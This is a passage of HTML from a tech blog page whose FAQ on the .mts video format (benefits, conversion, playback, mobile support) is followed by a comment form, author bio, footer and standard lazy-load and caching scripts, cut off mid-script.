offers excellent video quality and compression efficiency.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_are_the_benefits_of_using_mts_file_format"> <span itemprop="name">What are the benefits of using .mts file format?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>The .mts file format offers several benefits. Firstly, it allows for high-definition video recording, preserving the details and clarity of the footage. Secondly, it uses advanced compression techniques to reduce the file size without compromising the quality. This makes it easier to store and share the videos. Finally, the .mts file format is widely supported by video editing software, making it easy to edit and manipulate the recorded videos.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/ozBT5VguPTM" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Can_I_convert_mts_files_to_other_formats"> <span itemprop="name">Can I convert .mts files to other formats?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Yes, you can easily convert .mts files to other formats using video conversion software. There are many programs available that can convert .mts files to popular formats like MP4, AVI, or MOV. These conversions can be useful if you want to play the videos on devices or software that do not support the .mts file format, or if you want to reduce the file size without losing much quality.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_can_I_play_mts_files_on_my_computer"> <span itemprop="name">How can I play .mts files on my computer?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>To play .mts files on your computer, you can use video player software that supports the file format. Many popular media players like VLC, Windows Media Player, and QuickTime Player can play .mts files without any additional codecs or plugins. Simply open the video file using the media player, and it should start playing. If you encounter any playback issues, make sure you have the latest version of the media player installed.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Is_the_mts_file_format_compatible_with_mobile_devices"> <span itemprop="name">Is the .mts file format compatible with mobile devices?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Yes, the .mts file format is compatible with many mobile devices. Most modern smartphones and tablets can play .mts files without any issues. However, it is always a good idea to check the specifications of your device to make sure it supports the .mts file format. If your device does not support .mts files, you can convert them to a compatible format using video conversion software before transferring them to your mobile device.</p></div></div></div></div></div><div class="gb-container gb-container-a7f09ee4"></div></section></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/understanding-the-mts-file-format-features-and/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://digitalgadgetwave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1872' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="mks_author_widget-3" class="widget inner-padding mks_author_widget"><h2 class="widget-title">Michael C. McKay</h2>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-180x180.jpeg' data-srcset='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-360x360.jpeg 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/><p>Hello, I am Michael C. McKay, the voice behind the insightful articles you find on DigitalGadgetWave.com. My passion lies in unraveling the intricate details of the digital world and presenting them to you in a manner that is easy to understand and apply in real life.</p><p>As we navigate through the ever-evolving digital landscape, I am here to be your reliable guide, helping you to understand concepts ranging from the basics of service-oriented architecture to the nuances of virtual directories in IIS. Through my writings, I aspire to empower you with knowledge, enabling you to make informed decisions in the digital world.</p><p>I invite you to explore the rich content on DigitalGadgetWave.com, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the digital gadgets wave that is reshaping our world. Let's ride this wave of knowledge together!</p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/6c6cc7023ea368deae72e8d2e44ca7c8.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in 